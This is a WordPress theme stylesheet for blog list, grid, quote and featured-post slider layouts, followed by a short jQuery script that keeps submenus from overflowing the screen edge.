.jetpack_widget_social_icons a[href*="vk"]:before {
	content: "\ed83";
}

.jetpack-social-navigation-genericons ul li a[href*="WordPress"]:before,
.jetpack_widget_social_icons a[href*="WordPress"]:before {
	content: "\e95b";
}

.jetpack-social-navigation-genericons ul li a[href*="youtube"]:before,
.jetpack_widget_social_icons a[href*="youtube"]:before {
	content: "\ed8b";
}

/*--------------------------------------------------------------
# post
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Content Blog
--------------------------------------------------------------*/
.archive-categories-hidden .article-container .entry-header__category {
	display: none;
}

.archive-comment-hidden .article-container .comments-link {
	display: none;
}

.archive-comment-hidden .article-container .entry-meta .posted-on {
	margin-left: 0;
}

.archive-date-hidden .article-container .posted-on {
	display: none;
}

.archive-share-hidden .article-container .sharedaddy {
	display: none;
}

.archive-read-more-hidden .article-container .link-more {
	display: none;
}

.home .site-content .blog-article:last-child {
	margin-bottom: 0;
}

.article-container {
	background: #fff;
	padding: 20px 60px;
	word-break: break-word;
}

.article-container .entry-meta .posted-on i {
	margin-right: 7px;
}

.article-container .sd-social-icon .sd-content ul li[class*='share-'] a {
	padding: 1px;
}

.article-container .entry-title {
	margin-bottom: -5px;
}

.article-container .entry-title a {
	color: var(--heading-color);
}

.article-container .entry-title a:hover {
	color: var(--main-color);
}

.article-container .entry-content p {
	margin: 0;
}

.article-container .entry-footer {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	-ms-flex-align: center;
	    align-items: center;
}

.article-container .btn-primary {
	color: var(--main-color);
	border: 1px solid var(--main-color);
	background: #fff;
	font-weight: 600;
	padding: 8px 40px;
	letter-spacing: 0.15em;
	font-size: 13px;
	font-size: 1.3rem;
}

.article-container .btn-primary:hover, .article-container .btn-primary:active, .article-container .btn-primary:focus {
	color: #fff;
	background: var(--main-color);
	border-color: var(--main-color);
}

.article-container .link-more {
	margin: 25px 0 0;
}

.image-masonry .blog-article:nth-child(even) .entry-media {
	-ms-flex-order: 2;
	    order: 2;
}

.image-masonry .blog-article:nth-child(even) .article-container {
	-ms-flex-order: 1;
	    order: 1;
}

.image-right .blog-article .entry-media {
	-ms-flex-order: 2;
	    order: 2;
}

.image-right .blog-article .article-container {
	-ms-flex-order: 1;
	    order: 1;
}

.grid-gallery:hover .slick-next,
.grid-gallery:hover .slick-prev {
	background: rgba(255, 255, 255, 0.4);
}

.grid-gallery .slick-next,
.grid-gallery .slick-prev {
	border: 1px solid rgba(255, 255, 255, 0.75);
	border-radius: 100%;
	width: 60px;
	height: 60px;
	text-align: center;
}

.grid-gallery .slick-next i,
.grid-gallery .slick-prev i {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1;
	color: #fff;
	opacity: 0.75;
}

.grid-gallery .slick-next:before,
.grid-gallery .slick-prev:before {
	display: none;
}

.grid-gallery .slick-next:hover,
.grid-gallery .slick-prev:hover {
	background: white;
}

.grid-gallery .slick-next:hover i,
.grid-gallery .slick-prev:hover i {
	color: #000;
	opacity: 1;
}

@media (max-width: 767px) {
	.grid-gallery .slick-next,
	.grid-gallery .slick-prev {
		width: 40px;
		height: 40px;
	}
}

.quote {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	    align-items: center;
	border: 1px solid var(--main-color);
	background: #f8f8f8;
}

.quote blockquote cite {
	margin-top: 22px;
}

.quote blockquote:before {
	top: 5px;
}

@media (max-width: 767px) {
	.quote blockquote {
		font-size: 21px;
		font-size: 2.1rem;
	}
}

.quote .link-more {
	display: none;
}

.banner-blog img {
	padding: 10px;
	background: #fff;
	width: 100%;
	height: 140px;
	object-fit: cover;
}

@media (max-width: 991px) {
	.banner-blog {
		display: none;
	}
}

@media (max-width: 574px) {
	.article-container .entry-meta {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-flow: column wrap;
		    flex-flow: column wrap;
	}
	.article-container .entry-meta span:nth-child(2) {
		margin-left: 0;
	}
	.article-container .entry-meta .comments-link {
		display: none;
	}
	.article-container .entry-footer {
		display: none;
	}
	.blog-grid-one-sidebar .article-container .entry-title {
		margin-top: 15px;
	}
}

/*--------------------------------------------------------------
# Blog Layout simple
--------------------------------------------------------------*/
#content .hentry.no-vertical-margin-auto-horizontal-margin > .article-container {
	margin: 0 auto;
}

#content .hentry.no-margin > .article-container {
	margin: 0;
}

.blog-list {
	margin-top: 30px;
}

.blog-list .blog-article {
	margin-bottom: 30px;
	padding: 0 15px;
	max-width: 100%;
	width: 100%;
}

.blog-list .blog-article article {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
}

.blog-list .blog-article .entry-media {
	width: 50%;
	height: 402px;
}

.blog-list .blog-article .entry-media img,
.blog-list .blog-article .entry-media iframe {
	width: 100%;
	height: 402px;
}

@media (min-width: 992px) {
	.blog-list .blog-article .entry-media iframe {
		height: 100%;
	}
}

.blog-list .blog-article .grid-gallery {
	width: 50%;
	max-width: 585px;
	height: 402px;
}

.blog-list .blog-article .grid-gallery .slick-track,
.blog-list .blog-article .grid-gallery .slick-slide > div {
	height: 100%;
}

.blog-list .blog-article .grid-gallery img {
	height: 402px;
}

.blog-list .blog-article .slick-prev {
	left: 30px;
	z-index: 1;
}

.blog-list .blog-article .slick-next {
	right: 30px;
}

.blog-list .blog-article .article-container {
	-ms-flex: 1;
	    flex: 1;
	position: relative;
	width: 50%;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column wrap;
	    flex-flow: column wrap;
	-ms-flex-pack: center;
	    justify-content: center;
}

.blog-list .blog-article .entry-header {
	width: 100%;
	margin-bottom: 15px;
}

.blog-list .blog-article .entry-title {
	margin-bottom: 9px;
}

.blog-list .blog-article .entry-content {
	margin-bottom: 40px;
}

.blog-list .blog-article .entry-content p {
	margin: 0;
}

.blog-list .blog-article .entry-footer {
	width: 100%;
}

.blog-list .blog-article .entry-footer .sharedaddy {
	margin-bottom: 10px;
}

.blog-list .blog-article .link-more {
	margin: 5px 0 10px;
}

.blog-list .blog-article blockquote {
	padding: 105px 68px 0 60px;
}

.blog-list .blog-article blockquote:after {
	top: -15px;
	left: 115px;
}

.entry-footer-hidden .blog-list .entry-content {
	margin-bottom: 0;
}

@media (min-width: 1170px) {
	.blog-list .blog-article .entry-media iframe {
		width: 585px;
	}
}

@media (min-width: 767px) {
	.default.overlap .blog-list div.blog-article:nth-of-type(even) .slick-prev,
	.right-hand.overlap .blog-list .blog-article .slick-prev {
		left: 30px;
	}
	.default.overlap .blog-list div.blog-article:nth-of-type(even) .slick-next,
	.right-hand.overlap .blog-list .blog-article .slick-next {
		right: 30px;
	}
	.default.overlap .blog-list div.blog-article:nth-of-type(even) blockquote,
	.right-hand.overlap .blog-list .blog-article blockquote {
		padding: 105px 70px 0 90px;
	}
	.default.overlap .blog-list div.blog-article:nth-of-type(even) blockquote:after,
	.right-hand.overlap .blog-list .blog-article blockquote:after {
		left: 141px;
	}
	.default .blog-list div.blog-article:nth-of-type(even) .article-container,
	.right-hand .blog-list .blog-article .article-container {
		-ms-flex-order: 1;
		    order: 1;
		z-index: 99;
	}
	.default .blog-list div.blog-article:nth-of-type(even) .entry-media,
	.default .blog-list div.blog-article:nth-of-type(even) .grid-gallery,
	.right-hand .blog-list .blog-article .entry-media,
	.right-hand .blog-list .blog-article .grid-gallery {
		-ms-flex-order: 2;
		    order: 2;
	}
}

@media (max-width: 1199px) {
	.blog-list .blog-article .article-container {
		padding: 20px 30px;
	}
}

@media (max-width: 767px) {
	.blog-list .blog-article .has-thumbnail .article-container {
		margin: 0;
		padding: 20px;
	}
	.blog-list .blog-article .entry-media {
		width: 100%;
		height: auto;
	}
	.blog-list .blog-article .entry-media img,
	.blog-list .blog-article .entry-media iframe {
		height: 100%;
	}
	.blog-list .blog-article .grid-gallery {
		width: 100%;
		height: auto;
		max-width: 100%;
	}
	.blog-list .blog-article .grid-gallery img {
		height: 100%;
	}
	.blog-list .blog-article blockquote {
		padding: 130px 30px 30px;
	}
	.blog-list .blog-article blockquote:before {
		top: 40px;
	}
	.blog-list .blog-article blockquote:after {
		top: 26px;
		left: 83px;
	}
	.blog-list .blog-article .slick-prev {
		left: 30px;
	}
	.blog-list .blog-article .slick-next {
		right: 30px;
	}
	.blog-list .blog-article .slick-next:before {
		display: none;
	}
	.blog-list .blog-article .entry-title {
		margin-bottom: 10px;
	}
	.blog-list .blog-article .entry-content {
		margin-bottom: 25px;
	}
}

@media (max-width: 767px) {
	.blog-list .blog-article .entry-title {
		font-size: 21px;
		font-size: 2.1rem;
	}
	.blog-list .blog-article .entry-footer {
		margin-top: -20px;
	}
}

@media (max-width: 574px) {
	.blog-list .blog-article .entry-content {
		margin-bottom: 0;
	}
}

.blog-list.full-width .blog-article .grid-gallery {
	max-width: 930px;
}

.blog-list.full-width .blog-article .entry-media iframe {
	width: 100%;
}

/*--------------------------------------------------------------
# Blog Layout simple
--------------------------------------------------------------*/
.blog-grid-sidebar {
	margin-top: 30px;
}

.blog-grid-sidebar .blog-article {
	margin-bottom: 30px;
}

.blog-grid-sidebar .entry-media img,
.blog-grid-sidebar .entry-media iframe {
	width: 100%;
	height: 250px;
}

.blog-grid-sidebar .grid-gallery {
	height: 250px;
}

.blog-grid-sidebar .grid-gallery .slick-prev {
	left: 30px;
	z-index: 1;
}

.blog-grid-sidebar .grid-gallery .slick-next {
	right: 30px;
}

.blog-grid-sidebar .grid-gallery .slick-list,
.blog-grid-sidebar .grid-gallery .slick-track,
.blog-grid-sidebar .grid-gallery .slick-slide > div,
.blog-grid-sidebar .grid-gallery img {
	height: 100%;
}

.blog-grid-sidebar .article-container {
	position: relative;
	padding: 20px;
}

.blog-grid-sidebar .entry-title {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}

.blog-grid-sidebar .entry-content {
	margin-bottom: 14px;
}

@media (max-width: 574px) {
	.blog-grid-sidebar .entry-content {
		margin-bottom: 0;
	}
}

.blog-grid-sidebar .sharedaddy {
	margin: 0 0 20px;
}

.blog-grid-sidebar .sharedaddy .sd-content {
	margin-left: -10px;
}

.blog-grid-sidebar .sharedaddy .sd-content ul li[class*='share-'] a {
	padding: 1px;
}

.blog-grid-sidebar .entry-footer {
	-ms-flex-align: center;
	    align-items: center;
}

.blog-grid-sidebar .entry-footer .sd-title {
	display: none;
}

.blog-grid-sidebar .entry-footer .link-more {
	margin: 0 0 20px -29px;
}

.blog-grid-sidebar .entry-footer .link-more a {
	display: inline-block;
	position: relative;
	right: 9999px;
	padding: 0;
}

.blog-grid-sidebar .entry-footer .link-more a:after {
	content: "\ea94";
	position: absolute;
	top: -8px;
	right: -9999px;
	width: 75%;
	text-align: center;
	color: var(--main-color);
	border: 1px solid var(--main-color);
	border-radius: 50px;
	padding: 9px 0;
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 24px;
	font-size: 2.4rem;
}

.blog-grid-sidebar .entry-footer .link-more a:hover:after {
	background: var(--main-color);
	color: #fff;
	transition: all .3s;
}

.blog-grid-sidebar .banner-blog {
	padding: 0 15px;
}

.blog-grid-sidebar .banner-blog img {
	height: 140px;
}

.blog-grid-sidebar .quote {
	min-height: 250px;
}

.blog-grid-sidebar blockquote {
	padding: 105px 30px 30px;
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.2;
}

.blog-grid-sidebar blockquote:before {
	top: 25px;
}

.blog-grid-sidebar blockquote:after {
	top: 10px;
	left: 82px;
}

.blog-grid-sidebar blockquote strong {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.blog-grid-sidebar .widget-area {
	width: 100%;
}

.entry-footer-hidden .blog-grid-sidebar .entry-content {
	margin-bottom: 0;
}

@media (min-width: 991px) {
	.sidebar-left .blog-grid-sidebar .col-md-8 {
		-ms-flex-order: 2;
		    order: 2;
	}
}

@media (max-width: 1024px) {
	.blog-grid-sidebar .blog-article.col-md-6 .link-more {
		display: none;
	}
}

@media (max-width: 991px) {
	.blog-grid-sidebar .col-md-8,
	.blog-grid-sidebar .col-md-4 {
		-ms-flex: 0 0 100%;
		    flex: 0 0 100%;
		max-width: 100%;
	}
}

@media (max-width: 767px) {
	.blog-grid-sidebar .entry-media img,
	.blog-grid-sidebar .entry-media iframe,
	.blog-grid-sidebar .grid-gallery {
		height: auto;
	}
	.blog-grid-sidebar .blog-article.col-md-6 .link-more {
		display: inherit;
	}
	.blog-grid-sidebar .grid-gallery .slick-track {
		display: -ms-flexbox;
		display: flex;
	}
	.blog-grid-sidebar .grid-gallery .slick-slide {
		display: -ms-flexbox;
		display: flex;
		height: auto;
		-ms-flex-align: center;
		    align-items: center;
		-ms-flex-pack: center;
		    justify-content: center;
	}
	.blog-grid-sidebar .grid-gallery .slick-slide > div,
	.blog-grid-sidebar .grid-gallery img {
		height: 100%;
		width: 100%;
	}
	.blog-grid-sidebar .article-container {
		padding: 20px;
	}
	.blog-grid-sidebar .has-thumbnail .article-container {
		margin: 0;
	}
	.blog-grid-sidebar .entry-title {
		font-size: 21px;
		font-size: 2.1rem;
	}
	.blog-grid-sidebar blockquote {
		padding: 125px 30px 30px 30px;
	}
	.blog-grid-sidebar blockquote:before {
		top: 40px;
	}
	.blog-grid-sidebar blockquote:after {
		top: 26px;
	}
}

.blog-grid-sidebar.full-width .entry-media img,
.blog-grid-sidebar.full-width .entry-media iframe,
.blog-grid-sidebar.full-width .quote,
.blog-grid-sidebar.full-width .grid-gallery {
	height: 450px;
}

.blog-grid-sidebar.full-width .grid-gallery img {
	height: 100%;
}

@media (max-width: 1440px) {
	.blog-grid-sidebar.full-width .entry-media img,
	.blog-grid-sidebar.full-width .entry-media iframe,
	.blog-grid-sidebar.full-width .quote,
	.blog-grid-sidebar.full-width .grid-gallery {
		height: 300px;
	}
}

@media (max-width: 767px) {
	.blog-grid-sidebar.full-width .entry-media img,
	.blog-grid-sidebar.full-width .entry-media iframe,
	.blog-grid-sidebar.full-width .quote,
	.blog-grid-sidebar.full-width .grid-gallery {
		height: 100%;
	}
}

/*--------------------------------------------------------------
# Sticky post
--------------------------------------------------------------*/
article.sticky .article-container {
	border: 2px dashed #e3e3e3;
}

.full-width {
	padding: 0 30px;
	width: 100%;
}

@media (max-width: 767px) {
	.full-width {
		padding: 0 20px;
	}
}

.no-overlap .blog-grid .blog-article .article-container,
.no-overlap .blog-grid-sidebar .blog-article .article-container,
.no-overlap .blog-grid-fw .blog-article .article-container,
.no-overlap .blog-grid-fw-sidebar .blog-article .article-container,
.no-overlap .blog-grid-one .blog-article .article-container,
.no-overlap .blog-grid-one-sidebar .blog-article .article-container,
.no-overlap .blog-grid-three .blog-article .article-container {
	margin: 0;
}

.blog-article .format-quote .article-container {
	display: none;
}

.blog-list .format-quote .entry-media {
	width: 100%;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.featured-posts-1 {
	padding: 10px 0;
	background: #fff;
}

.featured-posts-1 img {
	width: 100%;
	object-fit: cover;
}

.featured-posts-1 .featured-post__content {
	width: 100%;
	display: block;
	margin: 0;
}

.featured-posts-1 .slick-track {
	display: -ms-flexbox;
	display: flex;
}

.featured-posts-1 .slick-track .slick-slide {
	display: -ms-flexbox;
	display: flex;
	height: auto;
	-ms-flex-align: center;
	    align-items: center;
	-ms-flex-pack: center;
	    justify-content: center;
	margin: 0 5px;
}

.featured-posts-1 .slick-current .featured-content {
	display: block;
}

.featured-posts-1 article {
	float: left;
	position: relative;
	padding-right: 10px;
	margin-bottom: 0;
}

.featured-posts-1 article:last-child {
	padding-right: 0;
}

.featured-posts-1 .featured-wrapper {
	position: absolute;
	top: 20px;
	bottom: 20px;
	left: 20px;
	right: 20px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	    align-items: center;
	-ms-flex-pack: center;
	    justify-content: center;
}

.featured-posts-1 .featured-content {
	max-width: 450px;
	padding: 10px 30px;
	z-index: 10;
	opacity: 0;
	display: none;
	background: rgba(0, 0, 0, 0.6);
	text-align: center;
	animation-name: fadeInUp;
	animation-delay: 0.5s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
}

.featured-posts-1 .entry-header {
	display: block;
	margin: 10px 0 0;
	opacity: 0;
	animation-name: fadeInUp;
	animation-delay: 0.7s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
}

.featured-posts-1 .entry-header .entry-header__category a {
	color: #fff;
}

.featured-posts-1 .entry-title {
	font-size: 26px;
	font-size: 2.6rem;
	line-height: 1.4;
	color: #fff;
	margin: 7px 0 0;
	opacity: 0;
	animation-name: fadeInUp;
	animation-delay: 0.9s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
}

.featured-posts-1 .entry-title a {
	color: #fff;
}

.featured-posts-1 .entry-title:before {
	display: none;
}

.featured-posts-1 .entry-meta {
	opacity: 0;
	animation-name: fadeInUp;
	animation-delay: 1.1s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
	margin: 5px 0 10px;
}

.featured-posts-1 .entry-meta .posted-on {
	text-transform: none;
	color: #fff;
}

.featured-posts-1 .entry-meta .posted-on i {
	display: none;
}

.featured-posts-1 .slick-prev,
.featured-posts-1 .slick-next {
	display: none;
}

@media (max-width: 574px) {
	.featured-posts-1 .featured-content {
		padding: 15px;
	}
	.featured-posts-1 .featured-content .entry-header,
	.featured-posts-1 .featured-content .entry-meta {
		display: none;
	}
	.featured-posts-1 .featured-content .entry-title {
		margin: 0;
		font-size: 18px;
		font-size: 1.8rem;
	}
}

@keyframes fadeInUp {
	from {
		transform: translate3d(0, 20px, 0);
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 0.9;
	}
}

.slick-dots {
	bottom: 20px;
}

.slick-dots li button {
	width: 40px;
	height: 15px;
	padding: 0;
}

.slick-dots li button:before {
	font-size: 6px;
	font-size: 0.6rem;
	line-height: 20px;
	position: absolute;
	width: 40px;
	height: 3px;
	content: '';
	opacity: 1;
	text-align: center;
	background: #fff;
	top: 6px;
}

.slick-dots li button:hover:before {
	background: var(--main-color);
}

.slick-dots li.slick-active button:before {
	background: var(--main-color);
}

.slick-dots li {
	list-style: none;
	width: 40px;
	height: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cercle-celtique-malville.com/wp-content/themes/memory/lib/components/header-menu/header-menu.js?ver=1.0
body_size: 166
content:
jQuery( function ( $ ) {
	'use strict';

		/* Make sure menu does not fly off the right of the screen */
		$( '.main-navigation' ).find( 'li ul.sub-menu li.menu-item-has-children' ).mouseenter( function() {
			if ( $( this ).children( 'ul.sub-menu' ).offset().left + 250 > $( window ).width() ) {
				$( this ).find( 'ul.sub-menu' ).css( { right: '100%', left: 'auto' } );
			}
		});

} );